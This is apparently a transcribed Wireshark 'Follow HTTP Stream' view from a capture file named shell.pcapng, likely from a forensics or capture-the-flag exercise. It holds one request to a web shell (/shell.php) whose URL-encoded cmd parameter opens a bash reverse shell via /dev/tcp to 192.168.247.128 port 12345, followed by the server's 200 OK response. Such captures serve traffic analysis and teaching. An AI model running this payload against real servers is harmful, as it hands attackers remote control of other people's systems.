 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · shell.47058cf8666a78edcbdf7009d3452cac.pcapng
GET /shell.php?cmd=bash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp%2F192.168.247.128%2F12345+%3C%261+2%3E%261%27 HTTP/1.1
Host: 192.168.247.130
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.18.4
HTTP/1.1 200 OK
Date: Sat, 17 Feb 2018 09:54:11 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8